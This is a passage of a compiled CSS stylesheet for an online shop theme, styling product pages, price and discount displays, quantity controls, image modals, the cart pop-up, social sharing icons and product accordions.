  filter: alpha(opacity=0);
  width: 100%;
  height: 100%; }

.input-color:checked + span, .input-color:hover + span,
.input-radio:checked + span,
.input-radio:hover + span {
  border: 2px solid #414141; }

.radio-label {
  -moz-box-shadow: 2px 2px 11px 0px rgba(0, 0, 0, 0.1);
  -webkit-box-shadow: 2px 2px 11px 0px rgba(0, 0, 0, 0.1);
  -o-box-shadow: 2px 2px 11px 0px rgba(0, 0, 0, 0.1);
  -ms-box-shadow: 2px 2px 11px 0px rgba(0, 0, 0, 0.1);
  box-shadow: 2px 2px 11px 0px rgba(0, 0, 0, 0.1);
  background: white;
  display: inline-block;
  padding: 5px 10px;
  font-weight: 600;
  border: 2px solid white; }

.product-actions .control-label {
  width: 100px;
  float: left; }
  .rtl .product-actions .control-label {
    float: right; }
  .product-actions .control-label span {
    display: none; }

.product-add-to-cart {
  padding: 30px 0;
  border-width: 1px 0;
  border-style: dashed;
  border-color: #ddd;
  margin: 30px 0; }
  .product-add-to-cart .control-label {
    font-size: 15px;
    line-height: 52px;
    color: #656565; }
  .product-add-to-cart .product-minimal-quantity {
    margin-bottom: 0; }

.product-quantity .add, .product-quantity .qty {
  display: inline-block;
  vertical-align: top;
  padding-bottom: 20px; }
.product-quantity .add-to-cart {
  background: #000;
  font-weight: bold;
  font-size: 12px;
  line-height: 60px;
  padding: 0 30px;
  color: #fff;
  border-radius: 0;
  height: 60px;
  text-transform: uppercase;
  width: 100%; }
  .product-quantity .add-to-cart:hover {
    background: #BF624C;
    color: #514633; }
.product-quantity .qty .input-group.bootstrap-touchspin {
  float: none;
  width: 120px;
  padding: 0 30px;
  border: 1px solid #eee;
  box-sizing: border-box;
  border-radius: 0px;
  box-shadow: none;
  margin-right: 30px;
  -webkit-border-radius: 30px;
  -moz-border-radius: 30px;
  -ms-border-radius: 30px;
  -o-border-radius: 30px;
  border-radius: 30px;
  overflow: hidden; }
  .rtl .product-quantity .qty .input-group.bootstrap-touchspin {
    margin-left: 30px;
    margin-right: inherit; }
  .product-quantity .qty .input-group.bootstrap-touchspin input#quantity_wanted {
    width: 60px;
    height: 50px;
    border: none;
    background: #fff;
    text-align: center; }
  .product-quantity .qty .input-group.bootstrap-touchspin .input-group-btn-vertical {
    position: static; }
    .product-quantity .qty .input-group.bootstrap-touchspin .input-group-btn-vertical .btn {
      background: #fff;
      border: none;
      position: absolute;
      top: 0;
      padding: 0 5px;
      margin: 0;
      text-align: center;
      -webkit-transition: all 0.3s;
      -moz-transition: all 0.3s;
      -ms-transition: all 0.3s;
      -o-transition: all 0.3s;
      transition: all 0.3s;
      width: 30px;
      height: 50px; }
      .product-quantity .qty .input-group.bootstrap-touchspin .input-group-btn-vertical .btn i {
        position: static;
        width: 20px;
        height: 20px;
        color: #000;
        font-weight: 400;
        -webkit-transition: all 0.3s;
        -moz-transition: all 0.3s;
        -ms-transition: all 0.3s;
        -o-transition: all 0.3s;
        transition: all 0.3s; }
      .product-quantity .qty .input-group.bootstrap-touchspin .input-group-btn-vertical .btn.bootstrap-touchspin-up {
        right: 0; }
      .product-quantity .qty .input-group.bootstrap-touchspin .input-group-btn-vertical .btn.bootstrap-touchspin-down {
        left: 0; }
      .product-quantity .qty .input-group.bootstrap-touchspin .input-group-btn-vertical .btn:hover {
        background: #BF624C; }
        .product-quantity .qty .input-group.bootstrap-touchspin .input-group-btn-vertical .btn:hover i {
          color: #fff; }
.product-quantity #quantity_wanted {
  color: #514633;
  background-color: white;
  height: 50px;
  padding: 0.175rem 0.5rem;
  width: 5rem; }
.product-quantity .input-group-btn-vertical {
  float: left; }
  .rtl .product-quantity .input-group-btn-vertical {
    float: right; }
.product-quantity .input-group-btn-vertical .btn {
  padding: 12px 10px; }
  .product-quantity .input-group-btn-vertical .btn i {
    font-size: 1rem;
    top: 0.125rem;
    left: 0.1875rem; }
.product-quantity .btn-touchspin {
  height: 1.4375rem; }
.product-quantity .leo-compare-wishlist-button .btn-product {
  background: transparent;
  font-size: 13px;
  line-height: 24px;
  color: #000;
  text-transform: capitalize;
  font-weight: 400;
  display: inline-block;
  padding: 0; }
  .product-quantity .leo-compare-wishlist-button .btn-product .icon-btn-product {
    width: 22px;
    height: 22px;
    color: #000; }
    .product-quantity .leo-compare-wishlist-button .btn-product .icon-btn-product:before {
      font-size: 20px; }
  .product-quantity .leo-compare-wishlist-button .btn-product:hover {
    color: #BF624C; }
    .product-quantity .leo-compare-wishlist-button .btn-product:hover .icon-btn-product {
      color: #BF624C; }
.product-quantity .leo-compare-wishlist-button .wishlist {
  margin-right: 30px; }
  .rtl .product-quantity .leo-compare-wishlist-button .wishlist {
    margin-left: 30px;
    margin-right: inherit; }
.product-quantity .leo-compare-wishlist-button .wishlist, .product-quantity .leo-compare-wishlist-button .compare {
  display: inline-block;
  vertical-align: middle; }

.product-discounts {
  margin-bottom: 1.5rem; }
  .product-discounts > .product-discounts-title {
    font-weight: normal;
    font-size: 0.8125rem; }
  .product-discounts > .table-product-discounts thead tr th {
    width: 33%;
    padding: 0.625rem 1.25rem;
    background: white;
    border: 0.3125rem #ebebeb solid;
    text-align: center; }
  .product-discounts > .table-product-discounts tbody tr {
    background: #f6f6f6; }
    .product-discounts > .table-product-discounts tbody tr:nth-of-type(even) {
      background: white; }
    .product-discounts > .table-product-discounts tbody tr td {
      padding: 0.625rem 1.25rem;
      text-align: center;
      border: 0.3125rem #ebebeb solid; }

.product-prices {
  margin-top: 1.25rem;
  margin-bottom: 30px; }
  .product-prices .tax-shipping-delivery-label {
    font-size: 0.8125rem;
    font-weight: 400;
    color: #878787; }
  .product-prices .current-price {
    font-weight: 400;
    line-height: 24px;
    font-size: 24px;
    color: #000;
    letter-spacing: 0.6px; }

.product-discount {
  display: inline-block;
  vertical-align: baseline; }
  .product-discount .regular-price {
    text-decoration: line-through;
    font-weight: 500;
    font-size: 18px;
    line-height: 24px;
    letter-spacing: 0.2px;
    color: #BCBCBC;
    margin-right: 0.625rem; }
    .product-discount .regular-price .delivery-information {
      padding: 0 0 0 2px; }
      .product-discount .regular-price .delivery-information::before {
        content: "-";
        padding: 0 2px 0 0; }

.has-discount.product-price, .has-discount p {
  color: #f39d72;
  margin-bottom: 0; }
.has-discount .product-price {
  font-size: 24px; }
.has-discount .discount {
  background: #f39d72;
  color: white;
  font-weight: 600;
  padding: 0.3125rem 0.625rem;
  font-size: 1rem;
  margin-left: 0.625rem;
  text-transform: uppercase;
  display: none; }

.product-unit-price {
  font-size: 0.75rem;
  margin-bottom: 0; }

.pay.cust .title_block {
  font-size: 16px;
  line-height: 22px;
  padding: 0;
  margin-bottom: 15px; }

.product-tabs.tabs {
  margin-top: 2rem;
  margin-bottom: 2rem;
  padding: 0; }
  .product-tabs.tabs .tab-pane {
    padding-top: 1.25rem; }
  .product-tabs.tabs .nav-tabs {
    border: none;
    border-bottom: 0;
    padding-bottom: 0px;
    margin-bottom: 30px;
    text-align: center; }
    .product-tabs.tabs .nav-tabs .nav-link {
      text-transform: capitalize;
      font-weight: 400;
      font-size: 24px;
      line-height: 28px;
      text-align: center;
      letter-spacing: 0.24px;
      color: #8888;
      background: transparent;
      border-radius: 0;
      position: relative;
      padding: 8px 0;
      margin-right: 30px; }
      .rtl .product-tabs.tabs .nav-tabs .nav-link {
        margin-left: 30px;
        margin-right: inherit; }
      .product-tabs.tabs .nav-tabs .nav-link:before {
        content: "";
        background: #BF624C;
        width: 100%;
        height: 2px;
        position: absolute;
        bottom: 0;
        right: 0;
        left: 0;
        transform: scale(0);
        transition: all 0.3s ease; }
      .product-tabs.tabs .nav-tabs .nav-link.active, .product-tabs.tabs .nav-tabs .nav-link:hover {
        border: none;
        background: transparent;
        color: #000; }
        .product-tabs.tabs .nav-tabs .nav-link.active:before, .product-tabs.tabs .nav-tabs .nav-link:hover:before {
          transform: scale(1); }
    .product-tabs.tabs .nav-tabs .nav-item {
      float: none;
      display: inline-block;
      vertical-align: middle;
      margin-bottom: 0; }
  .product-tabs.tabs .tab-content {
    background: #fff;
    padding: 0 30px 10px; }

.product-cover {
  margin-bottom: 1.25rem;
  position: relative; }
  .product-cover img {
    background: white; }
  .product-cover .layer {
    display: -webkit-box;
    display: -moz-box;
    display: box;
    display: -webkit-flex;
    display: -moz-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -moz-box-align: center;
    box-align: center;
    -webkit-align-items: center;
    -moz-align-items: center;
    -ms-align-items: center;
    -o-align-items: center;
    align-items: center;
    -ms-flex-align: center;
    -webkit-box-pack: center;
    -moz-box-pack: center;
    box-pack: center;
    -webkit-justify-content: center;
    -moz-justify-content: center;
    -ms-justify-content: center;
    -o-justify-content: center;
    justify-content: center;
    -ms-flex-pack: center;
    z-index: 999;
    background: #FFFFFF;
    position: absolute;
    bottom: 20px;
    color: #878787;
    text-align: center;
    cursor: pointer;
    right: 20px;
    border-radius: 100%;
    -webkit-transition: all 0.3s ease-in-out;
    -moz-transition: all 0.3s ease-in-out;
    -ms-transition: all 0.3s ease-in-out;
    -o-transition: all 0.3s ease-in-out;
    transition: all 0.3s ease-in-out;
    -moz-box-shadow: 0px 0px 5px rgba(0, 0, 0, 0.175);
    -webkit-box-shadow: 0px 0px 5px rgba(0, 0, 0, 0.175);
    -o-box-shadow: 0px 0px 5px rgba(0, 0, 0, 0.175);
    -ms-box-shadow: 0px 0px 5px rgba(0, 0, 0, 0.175);
    box-shadow: 0px 0px 5px rgba(0, 0, 0, 0.175); }
    .product-cover .layer .zoom-in {
      margin: 5px;
      font-size: 25px; }
    .product-cover .layer:hover {
      color: #FFFFFF;
      background: #BF624C; }

#product-modal .modal-dialog {
  max-width: 1000px; }
  @media (max-width: 1199px) {
    #product-modal .modal-dialog {
      max-width: 80%; } }
#product-modal .modal-content {
  background: transparent;
  border: none;
  padding: 0;
  -moz-box-shadow: 0 5px 15px rgba(0, 0, 0, 0.5);
  -webkit-box-shadow: 0 5px 15px rgba(0, 0, 0, 0.5);
  -o-box-shadow: 0 5px 15px rgba(0, 0, 0, 0.5);
  -ms-box-shadow: 0 5px 15px rgba(0, 0, 0, 0.5);
  box-shadow: 0 5px 15px rgba(0, 0, 0, 0.5); }
  #product-modal .modal-content .modal-body {
    position: relative;
    background: #fff; }
    #product-modal .modal-content .modal-body figure {
      margin-bottom: 0px;
      padding-right: 170px; }
      .rtl #product-modal .modal-content .modal-body figure {
        padding-left: 170px;
        padding-right: inherit; }
    #product-modal .modal-content .modal-body .product-cover-modal {
      background: white;
      max-width: 100%; }
    #product-modal .modal-content .modal-body .image-caption {
      background: white;
      padding: 10px 20px;
      border-top: #ebebeb 1px solid; }
      #product-modal .modal-content .modal-body .image-caption p {
        margin-bottom: 0; }
    #product-modal .modal-content .modal-body .thumbnails {
      position: absolute;
      top: 35px;
      width: 150px;
      right: 15px; }
      .rtl #product-modal .modal-content .modal-body .thumbnails {
        left: 15px;
        right: auto; }
    #product-modal .modal-content .modal-body .js-modal-product-images {
      padding: 0; }
    #product-modal .modal-content .modal-body .mask {
      position: relative;
      overflow: hidden;
      z-index: 1;
      height: 833px; }
      @media (max-width: 1199px) {
        #product-modal .modal-content .modal-body .mask {
          height: 500px; } }
      #product-modal .modal-content .modal-body .mask.nomargin {
        margin-top: 0; }
    #product-modal .modal-content .modal-body .product-images {
      width: 150px;
      display: none; }
      #product-modal .modal-content .modal-body .product-images li.thumb-container {
        border: none;
        display: block; }
      #product-modal .modal-content .modal-body .product-images img {
        cursor: pointer;
        -webkit-transition: all 0.3s ease;
        -moz-transition: all 0.3s ease;
        -ms-transition: all 0.3s ease;
        -o-transition: all 0.3s ease;
        transition: all 0.3s ease;
        -webkit-backface-visibility: hidden;
        backface-visibility: hidden; }
        #product-modal .modal-content .modal-body .product-images img:hover, #product-modal .modal-content .modal-body .product-images img.selected {
          border: 2px solid #414141; }
    #product-modal .modal-content .modal-body .arrows {
      display: none;
      position: relative;
      cursor: pointer; }
      #product-modal .modal-content .modal-body .arrows.scroll {
        display: block; }
      #product-modal .modal-content .modal-body .arrows .arrow-up {
        top: 0; }
      #product-modal .modal-content .modal-body .arrows .arrow-down {
        bottom: 0; }
      #product-modal .modal-content .modal-body .arrows i {
        font-size: 24px;
        width: 50%;
        float: left;
        text-align: center;
        color: #999999;
        z-index: 9;
        background: #FFFFFF;
        border: 1px solid #f1f1f1;
        cursor: pointer;
        opacity: 0.5;
        -ms-opacity: 0.5;
        -o-opacity: 0.5;
        -moz-opacity: 0.5;
        -webkit-opacity: 0.5;
        filter: alpha(opacity=50);
        -webkit-transition: all 0.3s ease;
        -moz-transition: all 0.3s ease;
        -ms-transition: all 0.3s ease;
        -o-transition: all 0.3s ease;
        transition: all 0.3s ease; }
        .rtl #product-modal .modal-content .modal-body .arrows i {
          float: right; }
        #product-modal .modal-content .modal-body .arrows i:hover {
          background: #BF624C;
          border-color: #BF624C;
          color: #FFFFFF;
          opacity: 1;
          -ms-opacity: 1;
          -o-opacity: 1;
          -moz-opacity: 1;
          -webkit-opacity: 1;
          filter: alpha(opacity=100); }
    #product-modal .modal-content .modal-body .slick-list {
      margin-top: -10px;
      margin-bottom: -10px;
      margin-left: 0px;
      margin-right: 0px; }
      #product-modal .modal-content .modal-body .slick-list .slick-slide {
        padding-top: 10px;
        padding-bottom: 10px;
        padding-right: 0px;
        padding-left: 0px; }
    #product-modal .modal-content .modal-body .slick-arrow {
      left: 0;
      right: 0;
      width: 100%;
      color: #FFFFFF;
      background: #BF624C; }
      #product-modal .modal-content .modal-body .slick-arrow:hover {
        background: #000000; }
      #product-modal .modal-content .modal-body .slick-arrow.slick-next {
        top: 0px;
        bottom: auto; }
        #product-modal .modal-content .modal-body .slick-arrow.slick-next:before {
          content: "\f077"; }
      #product-modal .modal-content .modal-body .slick-arrow.slick-prev {
        top: auto;
        bottom: -20px; }
        #product-modal .modal-content .modal-body .slick-arrow.slick-prev:before {
          content: "\f078"; }

#blockcart-modal .modal-header {
  background: #BF624C; }
#blockcart-modal .modal-body {
  background: #FFFFFF;
  padding: 3.125rem 1.875rem; }
  #blockcart-modal .modal-body p, #blockcart-modal .modal-body label, #blockcart-modal .modal-body .label {
    font-size: 13px; }
  #blockcart-modal .modal-body .divide-right span {
    display: inline-block;
    margin-bottom: 0.625rem; }
  #blockcart-modal .modal-body .divide-right p {
    color: #000000;
    display: block; }
#blockcart-modal .modal-dialog {
  max-width: 1140px;
  width: 100%; }
#blockcart-modal .product-image {
  width: 100%; }
#blockcart-modal .modal-title {
  font-weight: 600;
  color: white;
  font-size: 1.125rem; }
  #blockcart-modal .modal-title i.material-icons {
    margin-right: 1.875rem; }
#blockcart-modal .product-name {
  color: #BF624C;
  font-size: 1.125rem;
  margin-bottom: 0.625rem; }
#blockcart-modal .cart-content {
  padding-left: 2.5rem; }
  .rtl #blockcart-modal .cart-content {
    padding-right: 2.5rem;
    padding-left: inherit; }
  @media (min-width: 992px) {
    #blockcart-modal .cart-content .cart-content-btn {
      display: inline-flex; } }
  #blockcart-modal .cart-content .cart-content-btn button {
    margin-right: 0.3125rem;
    color: #514633;
    background: #BF624C; }
    .rtl #blockcart-modal .cart-content .cart-content-btn button {
      margin-left: 0.3125rem;
      margin-right: inherit; }
    #blockcart-modal .cart-content .cart-content-btn button:hover {
      background: #514633;
      color: #BF624C; }
  #blockcart-modal .cart-content .cart-content-btn .btn {
    white-space: inherit;
    color: #fff;
    font-weight: bold;
    font-size: 12px;
    line-height: 20px;
    text-align: center;
    text-transform: uppercase;
    border-radius: 5px;
    padding: 16px 45px; }
    @media (max-width: 1199px) {
      #blockcart-modal .cart-content .cart-content-btn .btn {
        padding: 16px 20px; } }
  #blockcart-modal .cart-content .cart-content-btn a.btn {
    background: #514633; }
    #blockcart-modal .cart-content .cart-content-btn a.btn:hover {
      color: #514633;
      background: #BF624C; }
#blockcart-modal .divide-right {
  border-right: #acaaa6 1px solid; }
  .rtl #blockcart-modal .divide-right {
    border-left: #acaaa6 1px solid;
    border-right: inherit; }

.product-images > li.thumb-container {
  display: inline; }
  .product-images > li.thumb-container > .thumb {
    cursor: pointer;
    margin-bottom: 0.625rem;
    border: 1px solid transparent; }
    .images-container .product-images > li.thumb-container > .thumb {
      margin-right: 0.3125rem; }
    .product-images > li.thumb-container > .thumb.selected, .product-images > li.thumb-container > .thumb:hover {
      border: 1px solid #BF624C; }

.product-cover .product-flags {
  position: absolute;
  top: 10px;
  left: 15px; }

.zoomContainer {
  z-index: 99; }

#main .images-container .js-qv-mask {
  white-space: nowrap;
  overflow: hidden; }
  #main .images-container .js-qv-mask.scroll {
    width: calc(100% - 60px);
    margin: 0 auto; }

.scroll-box-arrows {
  display: none; }
  .scroll-box-arrows.scroll {
    display: block; }
  .scroll-box-arrows i {
    position: absolute;
    bottom: 1.625rem;
    height: 100px;
    line-height: 100px;
    cursor: pointer; }
  .scroll-box-arrows .left {
    left: 0; }
  .scroll-box-arrows .right {
    right: 0; }

#product-availability {
  display: inline-block;
  font-weight: 700; }
  #product-availability .material-icons {
    line-height: inherit; }
  #product-availability .product-available {
    color: #4cbb6c; }
  #product-availability .product-unavailable {
    color: #ff9a52; }
  #product-availability .product-last-items {
    color: #ff9a52; }

#product-details .label {
  font-size: 1rem;
  color: #514633;
  font-weight: bold; }

.product-features {
  margin-top: 1.25rem; }
  .product-features:after {
    content: "";
    display: table;
    clear: both; }
  .product-features > dl.data-sheet:after {
    content: "";
    display: table;
    clear: both; }
  .product-features > dl.data-sheet dd.value,
  .product-features > dl.data-sheet dt.name {
    width: 49%;
    float: left;
    font-weight: normal;
    background: #ebebeb;
    padding: 0.625rem;
    margin-right: 1%;
    min-height: 2.5rem;
    word-break: break-word; }
    .rtl .product-features > dl.data-sheet dd.value, .rtl
    .product-features > dl.data-sheet dt.name {
      float: right; }
    .rtl .product-features > dl.data-sheet dd.value, .rtl
    .product-features > dl.data-sheet dt.name {
      margin-left: 1%;
      margin-right: inherit; }
    .product-features > dl.data-sheet dd.value:nth-of-type(even),
    .product-features > dl.data-sheet dt.name:nth-of-type(even) {
      background: #f6f6f6; }
  .product-features > dl.data-sheet dt.name {
    text-transform: capitalize; }

.product-variants > .product-variants-item {
  margin: 20px 0;
  display: flex;
  align-items: center; }
  .product-variants > .product-variants-item select {
    border: 1px solid #eaeaea;
    height: 2.5rem;
    width: auto;
    min-width: 100px;
    padding: 2px 15px 2px 10px;
    outline: none;
    display: inline-block; }
    .rtl .product-variants > .product-variants-item select {
      padding: 2px 10px 2px 15px; }
  .product-variants > .product-variants-item ul {
    display: inline-block;
    margin-bottom: 0; }
    .product-variants > .product-variants-item ul li {
      margin-right: 0.625rem; }
  .product-variants > .product-variants-item .color {
    margin-left: 0;
    margin-top: 0;
    width: 30px;
    height: 30px;
    border: 2px solid #ebebeb;
    border-radius: 50px;
    transition: box-shadow 0.3s ease 0s; }
    .product-variants > .product-variants-item .color:before {
      position: absolute;
      color: #FFF;
      font-size: 12px;
      line-height: 28px;
      top: 0;
      bottom: 0;
      left: 0;
      right: 0;
      margin: auto;
      text-align: center;
      visibility: hidden;
      opacity: 0;
      transition: opacity 0.3s ease 0s; }
    .product-variants > .product-variants-item .color:hover {
      box-shadow: 0 2px 5px 0 rgba(0, 0, 0, 0.15); }
      .product-variants > .product-variants-item .color:hover .sr-only {
        transform: translateX(-50%) translateY(-30px);
        visibility: visible;
        opacity: 1; }
  .product-variants > .product-variants-item .input-color:checked + span:before {
    visibility: visible;
    text-shadow: 0 2px 5px rgba(0, 0, 0, 0.5);
    opacity: 1; }
  .product-variants > .product-variants-item .sr-only {
    background: #121212;
    width: auto;
    height: auto;
    padding: 2px 10px;
    clip: inherit;
    color: #FFF;
    font-size: 10px;
    overflow: inherit;
    visibility: hidden;
    white-space: nowrap;
    border-radius: 3px;
    left: 50%;
    opacity: 0;
    transform: translateX(-50%) translateY(-25px);
    transition: all 0.3s ease 0s; }

.product-customization {
  margin: 2.5rem 0; }
  .product-customization .product-customization-item {
    margin: 1.25rem 0; }
  .product-customization .product-message {
    background: #f8f8f8;
    border: none;
    width: 100%;
    height: 3.125rem;
    resize: none;
    padding: 0.625rem; }
    .product-customization .product-message::-webkit-input-placeholder {
      color: #acaaa6; }
    .product-customization .product-message::-moz-placeholder {
      color: #acaaa6; }
    .product-customization .product-message:-moz-placeholder {
      color: #acaaa6; }
    .product-customization .product-message:-ms-input-placeholder {
      color: #acaaa6; }
  .product-customization .file-input {
    width: 100%;
    opacity: 0;
    -ms-opacity: 0;
    -o-opacity: 0;
    -moz-opacity: 0;
    -webkit-opacity: 0;
    filter: alpha(opacity=0);
    left: 0;
    z-index: 1;
    cursor: pointer;
    height: 2.625rem;
    overflow: hidden;
    position: absolute; }
  .product-customization .customization-message {
    margin-top: 20px; }
  .product-customization .custom-file {
    position: relative;
    background: #ebebeb;
    width: 100%;
    height: 2.625rem;
    line-height: 2.625rem;
    text-indent: 0.625rem;
    display: block;
    color: #acaaa6;
    margin-top: 1.25rem; }
    .product-customization .custom-file button {
      z-index: 0;
      position: absolute;
      right: 0;
      top: 0; }
  .product-customization small {
    color: #acaaa6; }

.product-pack {
  margin-top: 2.5rem; }
  .product-pack .pack-product-container {
    display: -webkit-box;
    display: -moz-box;
    display: box;
    display: -webkit-flex;
    display: -moz-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-pack: distribute;
    -moz-box-pack: distribute;
    box-pack: distribute;
    -webkit-justify-content: space-around;
    -moz-justify-content: space-around;
    -ms-justify-content: space-around;
    -o-justify-content: space-around;
    justify-content: space-around;
    -ms-flex-pack: distribute; }
    .product-pack .pack-product-container .pack-product-name {
      -webkit-box-flex: 0;
      -moz-box-flex: 0;
      box-flex: 0;
      -webkit-flex: 0 0 50%;
      -moz-flex: 0 0 50%;
      -ms-flex: 0 0 50%;
      flex: 0 0 50%;
      font-size: 0.875rem;
      color: #acaaa6; }
    .product-pack .pack-product-container .pack-product-quantity {
      border-left: #ebebeb 2px solid;
      padding-left: 0.625rem; }
    .product-pack .pack-product-container .pack-product-name,
    .product-pack .pack-product-container .pack-product-price,
    .product-pack .pack-product-container .pack-product-quantity {
      display: -webkit-box;
      display: -moz-box;
      display: box;
      display: -webkit-flex;
      display: -moz-flex;
      display: -ms-flexbox;
      display: flex;
      align-items: center; }

.product-refresh {
  margin-top: 1.25rem; }

.social-sharing {
  display: block;
  margin-bottom: 1.5rem; }
  .social-sharing span {
    color: #666; }
  .social-sharing ul {
    display: inline-block;
    margin-bottom: 0; }
  .social-sharing li {
    cursor: pointer;
    display: inline-block;
    margin-left: 0.9375rem;
    -webkit-transition: all 0.2s ease-in;
    -moz-transition: all 0.2s ease-in;
    -ms-transition: all 0.2s ease-in;
    -o-transition: all 0.2s ease-in;
    transition: all 0.2s ease-in;
    position: relative; }
    .rtl .social-sharing li {
      margin-right: 0.9375rem;
      margin-left: inherit; }
    .social-sharing li a {
      position: absolute;
      top: 0;
      left: 0;
      display: block;
      width: 100%;
      height: 100%;
      white-space: nowrap;
      text-indent: 100%;
      overflow: hidden; }
      .social-sharing li a:hover {
        color: transparent; }
    .social-sharing li:before {
      content: "";
      font-family: 'Font Awesome 6 Brands';
      font-size: 14px;
      color: #888; }
    .social-sharing li:hover {
      -webkit-transform: scale(1.1);
      -moz-transform: scale(1.1);
      -ms-transform: scale(1.1);
      -o-transform: scale(1.1);
      transform: scale(1.1);
      color: #BF624C; }
    .social-sharing li.facebook:before {
      content: "\f39e"; }
    .social-sharing li.twitter:before {
      content: "\f099"; }
    .social-sharing li.rss:before {
      content: "\f09e"; }
    .social-sharing li.youtube:before {
      content: "\f16a"; }
    .social-sharing li.googleplus:before {
      content: "\f0d5"; }
    .social-sharing li.pinterest:before {
      content: "\f0d2"; }
    .social-sharing li.vimeo:before {
      content: "\f27d"; }
    .social-sharing li.instagram:before {
      content: "\f16d"; }

.products-selection {
  margin-bottom: 1.25rem;
  padding: 0.5rem 1.25rem; }
  .products-selection .title {
    color: #878787; }

#blockcart-modal .cart-content .btn {
  margin-bottom: 0.625rem; }

/* PS Category Product */
.category-products, .product-accessories, .viewed-products {
  margin-bottom: 2rem; }
  .category-products .block_content, .product-accessories .block_content, .viewed-products .block_content {
    background: #FFFFFF;
    padding: 30px; }

.category-products,
.product-accessories,
.viewed-products,
.featured-products {
  position: relative;
  margin-top: 30px; }
  .category-products .owl-theme,
  .product-accessories .owl-theme,
  .viewed-products .owl-theme,
  .featured-products .owl-theme {
    position: static; }
    .category-products .owl-theme .owl-buttons,
    .product-accessories .owl-theme .owl-buttons,
    .viewed-products .owl-theme .owl-buttons,
    .featured-products .owl-theme .owl-buttons {
      top: 0; }

.products-section-title {
  font-size: 20px;
  position: relative;
  margin: 0.625rem 0rem 2.5rem;
  padding-bottom: 0.9375rem;
  text-transform: uppercase;
  text-align: left;
  line-height: 60px;
  border-bottom: 1px solid #eaeaea; }
  .rtl .products-section-title {
    text-align: right; }

#product .products-section-title {
  text-align: center; }

/* Product Tab */
.more-info-product {
  margin-top: 2rem;
  margin-bottom: 2rem;
  background: #FFFFFF;
  padding: 1.25rem 1.875rem; }
  .more-info-product .title-info-product {
    color: #000000;
    text-transform: uppercase;
    padding: 0.9375rem 0rem;
    margin-bottom: 0.9375rem;
    font-size: 1rem;
    position: relative;
    margin-right: 2.1875rem; }
    .rtl .more-info-product .title-info-product {
      margin-left: 2.1875rem;
      margin-right: inherit; }
    .more-info-product .title-info-product:before {
      content: "";
      background: #BF624C;
      bottom: 0px;
      position: absolute;
      display: inline-block;
      width: 1.875rem;
      height: 0.125rem; }

@media (min-width: 992px) {
  .product-accessories .ajax_block_product:nth-child(4n + 1) {
    clear: both; } }
@media (max-width: 991px) and (min-width: 768px) {
  .product-accessories .ajax_block_product:nth-child(3n + 1) {
    clear: both; } }
@media (max-width: 767px) and (min-width: 480px) {
  .product-accessories .ajax_block_product:nth-child(2n + 1) {
    clear: both; } }
@media (min-width: 992px) {
  .product-accessories .ajax_block_product:nth-child(4n) .thumbnail-container .leo-more-info {
    left: 0px;
    right: auto; }
  .product-accessories .ajax_block_product:nth-child(4n) .thumbnail-container:hover .leo-more-info {
    left: -90px;
    right: auto; } }

@media (min-width: 992px) {
  .rtl .product-accessories .ajax_block_product:nth-child(4n) .thumbnail-container .leo-more-info {
    left: auto;
    right: 0px; }
  .rtl .product-accessories .ajax_block_product:nth-child(4n) .thumbnail-container:hover .leo-more-info {
    left: auto;
    right: -90px; } }

/* Product Accordion */
.products-accordion {
  margin-top: 2rem;
  margin-bottom: 2rem; }
  .products-accordion .card {
    margin: 0px;
    border: 1px solid #eaeaea;
    border-bottom: none;
    -webkit-border-radius: 0px;
    -moz-border-radius: 0px;
    -ms-border-radius: 0px;
    -o-border-radius: 0px;
    border-radius: 0px; }
    .products-accordion .card:last-child {
      border-bottom: 1px solid #eaeaea; }
  .products-accordion .card-header {
    background: none;
    padding: 1.25rem;
    border-bottom: none;
    -webkit-border-radius: 0px;
    -moz-border-radius: 0px;
    -ms-border-radius: 0px;
    -o-border-radius: 0px;
    border-radius: 0px; }
    .products-accordion .card-header h5 {
      margin: 0px; }
    .products-accordion .card-header a {
      text-transform: uppercase;
      position: relative;
      width: 100%;
      display: inline-block; }
      .products-accordion .card-header a:after {
        content: "\f068";
        font-size: 1rem;
        font-family: "Font Awesome 6 Pro";
        position: absolute;
        font-weight: normal;
        top: 0px;
        color: #000000;
        right: 0.625rem; }
        .rtl .products-accordion .card-header a:after {
          left: 0.625rem;
          right: auto; }
      .products-accordion .card-header a.collapsed:after {
        content: "\f067"; }
      .products-accordion .card-header a:hover:after {
        color: #BF624C; }

/* Responsive */
@media (max-width: 991px) {
  .product-cover img {
    width: 100%; }

  #product-modal .modal-content .modal-body {
    -webkit-box-orient: vertical;
    -moz-box-orient: vertical;
    box-orient: vertical;
    -webkit-box-direction: normal;
    -moz-box-direction: normal;
    box-direction: normal;
    -webkit-flex-direction: column;
    -moz-flex-direction: column;
    flex-direction: column;
    -ms-flex-direction: column;
    margin-left: 0; }
    #product-modal .modal-content .modal-body img.product-cover-modal {
      width: 100%; }
    #product-modal .modal-content .modal-body .arrows {
      display: none; }

  #product-modal .modal-content .modal-body .image-caption {
    width: 100%; }

  #blockcart-modal .modal-dialog {
    width: calc(100% - 20px); }
  #blockcart-modal .modal-body {
    padding: 1.875rem; } }
@media (max-width: 767px) {
  #blockcart-modal .divide-right {
    border-right: none; }
    .rtl #blockcart-modal .divide-right {
      border-left: none;
      border-right: inherit; }
  #blockcart-modal .modal-body {
    padding: 1rem; } }
.scroll-box-arrows i::selection,
.arrows i::selection {
  background: none;
  color: inherit; }

/* Style for Product Image */
.product-thumb-images {
  display: none; }
  .product-thumb-images .thumb {
    cursor: pointer;
    max-width: 100%;
    cursor: pointer; }
    .product-thumb-images .thumb.selected, .product-thumb-images .thumb:hover {
      border: 1px solid #414141; }

.product-detail .arrows-product-fake {
  display: none; }
  .product-detail .arrows-product-fake .slick-arrow {
    width: 40px;
    height: 40px;
    line-height: 40px;
    text-align: center;
    color: #FFFFFF;
    z-index: 999;
    overflow: hidden;
    background: #BF624C;
    border: 1px solid #BF624C;
    border-radius: 50%; }
    .product-detail .arrows-product-fake .slick-arrow:hover {
      color: #BF624C;
      background: white; }
    .product-detail .arrows-product-fake .slick-arrow.slick-next {
      left: auto;
      right: -10px; }
      .rtl .product-detail .arrows-product-fake .slick-arrow.slick-next {
        left: -10px;
        right: auto; }
    .product-detail .arrows-product-fake .slick-arrow.slick-prev {
      right: auto;
      left: -10px; }
      .rtl .product-detail .arrows-product-fake .slick-arrow.slick-prev {
        right: -10px;
        left: auto; }
    @media (max-width: 991px) {
      .product-detail .arrows-product-fake .slick-arrow {
        z-index: 9; } }
    @media (min-width: 992px) {
